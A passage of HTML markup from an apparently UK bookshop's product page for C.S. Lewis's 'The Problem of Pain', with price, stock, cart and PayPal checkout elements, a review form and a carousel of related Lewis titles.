                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9780007461264_1.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">The Problem Of Pain</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/the-problem-of-pain.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="62180" data-price-box="product-id-62180">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62180"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"> For centuries people have been tormented by one question above all - 'If God is good and all-powerful, why does he allow his creatures to suffer pain...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;1&#x20;left">
        Only <strong>1</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9780007461264</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9780007461264"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS90aGUtcHJvYmxlbS1vZi1wYWluLmh0bWw~/product/62180/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="62180" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="62180" />
        <input name="form_key" type="hidden" value="6VFnUKQ0bffkLBY7" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="9.99"
                 id="paypal-oneclick-2984600825439491031"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"ZHdjNzlzdHRlOWd5aGFtcWZoazh6YnQxZm1yajhjNGI="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_c_s_lewis%22">C S Lewis</a><br><b>Series:</b> <a href="/catalogsearch/result/?q=%22tag_c_s_lewis_signature_classics%22">C S Lewis Signature Classics</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_harper_collins%22">Harper Collins</a><br><div class='about-text'><p>For centuries people have been tormented by one question above all - 'If God is good and all-powerful, why does he allow his creatures to suffer pain?' And what of the suffering of animals, who neither deserve pain nor can be improved by it?</p><p>The greatest Christian thinker of our time sets out to disentangle this knotty issue. With his signature wealth of compassion and insight, C.S. Lewis offers answers to these crucial questions and shares his hope and wisdom to help heal a world hungry for a true understanding of human nature.</p>
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Only one left in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Harper Collins</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Series</th>
                    <td class="col data" data-th="Series">C S Lewis Signature Classics</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">C S Lewis</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/62180/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6VFnUKQ0bffkLBY7" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>The Problem Of Pain</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/reflections-on-the-psalms.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780062565488_3.jpg" alt="Reflections On The Psalms" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Reflections On The Psalms" href="https://www.ardsbookshop.com/reflections-on-the-psalms.html">
																		Reflections On The Psalms</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="43731" data-price-box="product-id-43731">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-43731"                data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£11.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox43731" name="related_products[]" value="43731" />
																					<label class="label" for="related-checkbox43731"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-last-battle-pb.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780006716822_1.jpg" alt="The Last Battle Pb" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Last Battle Pb" href="https://www.ardsbookshop.com/the-last-battle-pb.html">
																		The Last Battle Pb</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="56308" data-price-box="product-id-56308">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-56308"                data-price-amount="6.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox56308" name="related_products[]" value="56308" />
																					<label class="label" for="related-checkbox56308"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-weight-of-glory.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780060653200_1.jpg" alt="The Weight of Glory" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Weight of Glory" href="https://www.ardsbookshop.com/the-weight-of-glory.html">
																		The Weight of Glory</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="57665" data-price-box="product-id-57665">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-57665"                data-price-amount="7.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£7.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox57665" name="related_products[]" value="57665" />
																					<label class="label" for="related-checkbox57665"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/prince-caspian-paperback.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007258536.jpg" alt="Prince Caspian Paperback" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Prince Caspian Paperback" href="https://www.ardsbookshop.com/prince-caspian-paperback.html">
																		Prince Caspian Paperback</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="57833" data-price-box="product-id-57833">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-57833"                data-price-amount="5.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox57833" name="related_products[]" value="57833" />
																					<label class="label" for="related-checkbox57833"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/9780007461219.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461219_1.jpg" alt="Mere Christianity" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Mere Christianity" href="https://www.ardsbookshop.com/9780007461219.html">
																		Mere Christianity</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62176" data-price-box="product-id-62176">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62176"                data-price-amount="10.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62176" name="related_products[]" value="62176" />
																					<label class="label" for="related-checkbox62176"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-great-divorce.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461233_5.jpg" alt="The Great Divorce" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Great Divorce" href="https://www.ardsbookshop.com/the-great-divorce.html">
																		The Great Divorce</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62177" data-price-box="product-id-62177">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62177"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62177" name="related_products[]" value="62177" />
																					<label class="label" for="related-checkbox62177"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/surprised-by-joy.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461271_1.jpg" alt="Surprised By Joy" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Surprised By Joy" href="https://www.ardsbookshop.com/surprised-by-joy.html">
																		Surprised By Joy</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62178" data-price-box="product-id-62178">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62178"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62178" name="related_products[]" value="62178" />
																					<label class="label" for="related-checkbox62178"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-four-loves.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461226_1.jpg" alt="The Four Loves" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="The Four Loves" href="https://www.ardsbookshop.com/the-four-loves.html">
																		The Four Loves</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62179" data-price-box="product-id-62179">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62179"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62179" name="related_products[]" value="62179" />
																					<label class="label" for="related-checkbox62179"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/the-screwtape-letters.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461240_4.jpg" alt="The Screwtape Letters" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
